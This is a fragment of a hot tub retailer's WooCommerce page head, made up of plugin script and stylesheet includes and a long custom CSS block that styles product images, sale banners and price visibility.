<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://aqualivingstores.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://aqualivingstores.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js" id="js.cookie-js"></script>
<script id="handl-utm-grabber-js-extra">
var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script id="woocommerce-conditional-product-fees-for-checkout-js-extra">
var wcpfc_public_vars = {"fee_tooltip_data":[]};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-conditional-product-fees-for-checkout-premium/public/js/woocommerce-conditional-product-fees-for-checkout-public__premium_only.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=179","i18n_view_cart":"View cart","cart_url":"https://aqualivingstores.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=179","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aqualivingstores.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"4ccd7d9518c431389107dafd7c4b4c13","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"19":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://aqualivingstores.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/components/form_editor/conditional_flyout/conditional_flyout.min.js" id="gform_form_editor_conditional_flyout-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/form_admin.min.js" id="gform_form_admin-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://aqualivingstores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aqualivingstores.com/wp-json/wp/v2/product_tag/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqualivingstores.com/xmlrpc.php?rsd" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99999; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }

@media only screen and (max-width: 480px) {

.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-1 .mysticky-welcomebar-btn a {

margin-left: -21px !important;

}

}</style>			<style type="text/css">
																															</style>
			<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://aqualivingstores.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-66x66.png" sizes="32x32" />
<link rel="icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-200x200.png" />
<meta name="msapplication-TileImage" content="https://aqualivingstores.com/wp-content/uploads/2025/11/AQL_Logo_Symbol_White-504x513-c36ceb6-300x300.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style type="text/css" id="wp-custom-css">
			.get-coupon-text {
    padding: 10px 0px;
}
html.normal_sale .lpi-content-design {
	background: #A90003;}

.lpi-manu-card-text-with-icon-inner {
    width: 33%;
}

body.postid-788868 .lpi-buy-price {
    opacity:0;
}

.normal_sale .lpi-tl-img img {
    background-color: #fff;
    padding: 4px;
}
.postid-788868 .lpi-buy-text.hudson {
    opacity: 0;
}

body.postid-788868 form.cart{
	display:none !important;
}


body.hudson-bay-series .lpi-buy-text.hudson {
    opacity: 0;
}

.lpi-custom-subhead {
    color: #ffffff !important;
    font-weight: 500 !important;
}

/* adeel 16/12/2025*/
.floating-link{
	display:none;
}

.prdctfltr_sc.prdctfltr_sc_products .fusion-image-wrapper.fusion-image-size-fixed img {
    max-height: 180px;
    object-fit: contain;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Cedar-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Cedar Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}



[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-05-600x600-950dd6f-100x100.png"]:before {
    content: "Picture with Espresso Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Catalina-Spa-03-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Slate Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}

[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Barnwood-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Barnwood Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Light-Walnut-Full-Swatch-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Light Walnut Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}
[data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/Ash-Gray-600x600-950dd6f-100x100.png"]:before {
    content: "Pictured with Ash Gray Cabinet";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}











[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 13"]:before,
[data-thumb-alt="Dr. Wellness G-6 Spa with Bluetooth Water Resistant Audio - Image 14"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 11"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 12"]:before,
[data-thumb-alt="Dr. Wellness G-7 Spa with Bluetooth Water Resistant Audio - Image 13"]:before {
    content: "Pictured with TT3 Hard Cover";
    position: absolute;
    bottom: 0px;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
    border-radius: 4px;
}


.timer-sale-banner-wrapper {
            background-color: #000 !important;
        }


.product_cat-spaaccessories p.price {
    display: block !important;
}

body .lpi-tl-img {
    opacity: 1 !important;
}
.d-flex {
  display: flex;
	gap:50px;
}
.e-8-colors img {
  width: 100px;
  height: 100px;
  object-fit: cover;
}

body.page-template-default.page.page-id-54487 h3.product-title.fusion-responsive-typography-calculated a {
    font-size: 14px;
}

body.page-template-default.page.page-id-54487 img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.wp-post-image { max-height: 200px; object-fit: contain; }


body.page-template-default.page.page-id-54487 .fusion-body .fusion-wrapper .star-rating {
    font-family: awb-icons;
    text-align: center;
    margin: auto;
    display: flex;
    padding-bottom: 50px;
}
/*Patant Page: Thermel Fill hidden */
.for-thermel-fill-hidden{
	display: none;
}


/* body.product-template-default.single.single-product.catalina-luxury .woocommerce-product-gallery:before {
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 120px;
}


body.product-template-default.single.single-product.postid-788868.catalina-luxury .woocommerce-product-gallery:before {
    display:none !important;
} */


body.product-template-default.single.single-product.postid-56386 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56388 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56390 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before,body.product-template-default.single.single-product.postid-56335 [data-thumb="https://aqualivingstores.com/wp-content/uploads/2018/05/CSP6304-100x100.png"]::before {
    content: "";
    content: "";
    height: 74px;
    width: 138px;
    background-image: url(https://hottub.com/wp-content/uploads/pdf/chiller-callout.png);
    position: absolute;
    z-index: 9999;
    background-size: cover;
    background-repeat: no-repeat;
    bottom: 0px;
}



body .lpi-tl-img {
    opacity: 0;
}

/* span.tc-label-inner b {
    font-weight: bold;
} */
.single-product.postid-800093 .select-model-option {
    pointer-events: none;
}

.product .entry-summary .price {
    display: inline-block;
    margin-top: 10px;
    display: none;
}


 @media(max-width:767px) {
.product .entry-summary .price {
    display: none !important;
}

.page-id-799166 .column-row .fusion-builder-row.fusion-row {
    display: flex;
    flex-direction: row-reverse;
    
}
.page-id-799166 .column-row .fusion-text.fusion-text-8 {
    margin-left: 30px;
}

}

/*23-12-2024 start*/

.secure-checkout-img img:nth-child(3) {
  display: none;
}

fieldset.jet-range__slider {
  display: block !important;
}
.elementor-794560 .elementor-element.elementor-element-72dcb4d1 .jet-range__inputs__group{
	margin:5px;
}
/*23-12-2024 ends*/

div#field_19_17, div#field_19_15 {
    display: none;
}


.hours{
	margin:0px 0px 20px 0px !important
}

.hours {
    width: 290px;
}


.hours .flex {
    display: flex;
}


.hours .flex .time {
    text-transform: uppercase;
    text-align: right;
    font-weight: 900;
}


.tc-extra-product-options {
    visibility: visible !important;
}

.manual {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
}
.aql-img {
    display: flex;
    gap: 20px;
}



.manual:hover {
    background-color: #ffffff;
    padding: 5px;
    filter: drop-shadow(2px 4px 6px black);
    border-radius: 10px;
	opacity:.8;
}





/* woner's Manual Page  */
.product-custom-box{
	  display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	  margin-right: 0 !important;
}


/*  */

.fusion-selfhosted-video video {
    height: auto;
    display: block;
    margin: auto;
    max-width: 800px !important;
}

.fusion-selector-down {
    position: relative!important;
    top: -35px!important;
}

.fusion-mobile-selector span {
    margin-left: 45px!important;
}



/* product tile color option */

 @media(min-width:650px) {

        .col_ht {
            display: flex;
        }

        .col_ht .image {
            padding: 10px
        }

    }





footer .fusion-social-networks .fusion-social-network-icon {
    display: inline-block;
    margin: 0 10px 10px;
    font-size: 16px;
    color: #46494a !important;
    text-decoration: none;
    box-shadow: none !important;
    line-height: 1;
}



footer .fusion-social-networks-wrapper {
    text-align: center;
    margin: auto;
}



.single-product .product-wrapper .summary .image-content-image-with-text .content img {
    box-shadow: 0 0 10px 0 rgb(92 122 132 / 0%);
}

.tc-active img {
    box-shadow: 0 0 10px 0 rgb(41 119 147);
}

body .tc-active img.radio-image.tm-tooltip,body .tc-active img.radio-image,body .tc-active img{
	padding:5px !important;
}


video{
	max-width:300px !important;
}

.product_meta {
    display: none;
}

/* footer menu bottom */
.footer-bottom-text{
	margin-top: 15px;
	color: #262626;
	text-align: center;
}
.footer-bottom-text a{
	color: #262626 !important;
	text-decoration: underline;
}


/* body.product-template-default.single.single-product.postid-786660 span.display_off {
    display: none;
}




body.product-template-default.single.single-product.postid-786680 span.display_off {
    display: none;
} */

/* tr.fee {
    display: none!important;
} */
/* top google logo */
body:before {
    content: "";
    position: absolute;
	  background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/08/8kbadge.png);
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	body:before {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	body:before {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	body:before {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    body:before {
        width: 87px;
        top: 194px;
    }
}
 

/* a.body {
   position: absolute;
	  background-repeat: no-repeat;
    height: 180px;
    width: 180px;
    z-index: 9999999;
    right: 0;
    background-size: contain;
    top: 150px;
}



@media(max-width:1286px){
	a.body {
     width: 150px;  
		top: 120px;
   }
}
@media(max-width:800px){
	a.body {
     width: 150px; 
		 top: 145px;
   }
}

@media(max-width:600px){
	a.body {
     width: 87px;    
     top: 145px;
}
.aql-img {
    display: block;
}
	.aql-img img{
    margin-bottom: 20px
}
}
@media (max-width: 400px) {
    a.body {
        width: 87px;
        top: 194px;
    }
} 

a.body img {
    background: #000;
    padding: 5px;
    border-radius: 10px;
} */

dl.tm-extra-product-options-totals dd, dt.tm-options-totals {
    display: none !important;
}

.fusion-woo-product-design-clean .products .fusion-price-rating {
    display: none !important;
}

tr.woocommerce-shipping-totals.shipping {
	display:none!important;
}

.avada-order-details .shop_table.order_details tfoot tr:nth-child(2) {
    display: none !important;
}


/* For Entertainment categories product */


.product_cat-entertainment .pricing_details {
    display: none;
}
.product_cat-entertainment .product-border.fusion-separator.sep-double {
    display: none !important;
}
.product_cat-entertainment .price {
    display: none !important;
}
.product_cat-entertainment .product_title.entry-title.fusion-responsive-typography-calculated {
    display: none !important;
}



/* Event finance text */
.single-product .product-wrapper .summary .lpi-fin-text p br {
    display: block !important;
}
/*  */

.in-stock-banner-parent{
overflow:hidden;	
}
span.in-stock-banner {
    position: absolute;
    background: #22B339;
    display: inline-block;
    width: 100%;
    right: -39%;
    top: 9%;
    text-align: center;
    transform: rotate(45deg);
    z-index: 3 !important;
    color: #fff;
}
img.instock-image {
	position: absolute;
	z-index: 3;
	right: -4%;
	top: -7%;
	width: 10em !important;
} 

.avada-single-product-gallery-wrapper .berocket_better_labels.berocket_better_labels_image ,
.postid-788129 img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

h3.fusion-woocommerce-tab-title.fusion-responsive-typography-calculated {
    display: none;
}

.right-con, .left-con {
    width: 100%;
}

@media(min-width:680px){
.con-new {
    width: 100%;
    display: flex;
}

.right-con, .left-con {
    width: 50%;
}
}
.single-product section.related.products .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
}

.single-product section.related.products li.product .fusion-product-wrapper {
    padding-bottom: 16px;
}



.page .star-rating {
    margin: auto;
    text-align: center;
    position: absolute;
    padding-bottom: 15px;
    left: 0;
    right: 0;
}
.page .fusion-product-wrapper {
    padding-bottom: 26px;
}

input#choice_19_14_1 {
    height: 22px;
    vertical-align: top;
}
.woocommerce-product-rating {
    opacity: 0;
}

span.sunday_new_time {
    display: none;
}
span.sunday_old_time{
	display:block;
}


.fusion-flexslider.flexslider.fusion-flexslider-loading.fusion-post-slideshow {
    max-height: 200px !important;
    overflow: hidden;
}



.hentry.category-blog .fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}

.mysticky-welcomebar-content p span,.mysticky-welcomebar-content p  {
    font-family: 'Poppins';
}




/* burst css new*/
/* 
.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    background-color: #2A73B4 !important;
    color: #ffffff;
}


.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/aql-site-blu-banner.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}



.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-close{
	top:15px;
}

img.ui-datepicker-trigger {
    display: none!important;
}



span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-image.png);
    position: absolute;
    z-index: -1;
    height: 60px;
    width: 85px;
    top: -8px;
    left: -15px;
    background-size: cover;
	transform: rotate(-10deg);
}

span.burst_image {
    font-size: 0px;
}

span.burst_image:before {
    content: "";
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/01/sale-writing.png);
    position: absolute;
    z-index: -1;
    height: 40px;
    width: 245px;
    top: -18px;
    left: -255px;
    background-size: cover;
    transform: rotate(0deg);
}


@media(max-width:1380px){
span.burst_image:before {
    height: 30px;
    width: 198px;
    top: -13px;
    left: -170px;
}
}


@media(max-width:936px){
span.burst_image:before {
    height: 25px;
    width: 154px;
    top: -8px;
    left: -135px;
}
}



@media(max-width:810px){
span.burst_image:before {
    height: 16px;
    width: 100px;
    top: -4px;
    left: -80px;
}
	.sale_on {
    font-size: 14px;
}
	
}

@media only screen and (max-width: 700px){
.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
    padding: 5px;
    flex-wrap: wrap;
    text-align: center;
    display: block;
}
	
	span.burst_image {
    display: block;
    line-height: 1;
}
	
span.burst_image:before {
    height: 16px;
    width: 98px;
    top: -3px;
    left: 65px;
}
	
	
	.mysticky-welcomebar-widget-0 .mysticky-welcomebar-fixed-wrap {
    min-height: 95px!important;
		    padding-top: 20px !important;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {
    margin: 5px 0px 10px 0px;
}
	
	.mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-position: -96px center;
}

}

@media only screen and (max-width: 430px){
span.burst_image:before {
    height: 16px;
    width: 110px;
    top: 1px;
    left: 50px;
}}

span.burst_image {
    padding: 10px;
    position: relative;
    z-index: 9999;
    left: -10px;
	color:#0000;
}
 */

/* burst css */







@media(max-width:440px){
	strong.sale_on {
    line-height: 36px;
}
}


.icon-list .elementor-784053 .elementor-element.elementor-element-152a17e .elementor-icon-list-text:hover {
    color: #58ABDD;
    transition: color 0.3s;
    color: red;
}


div#tab-description a {
    color: #0000ff !important;
}

div#tab-description a:hover {
    color: #0000ff90 !important;
}



body.page-template-default.page.page-id-774163 .fusion-price-rating {
    display: none;
}


.tm-element-description.tm-description p {
    font-size: 12px;
    margin-top: 0px;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}


body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

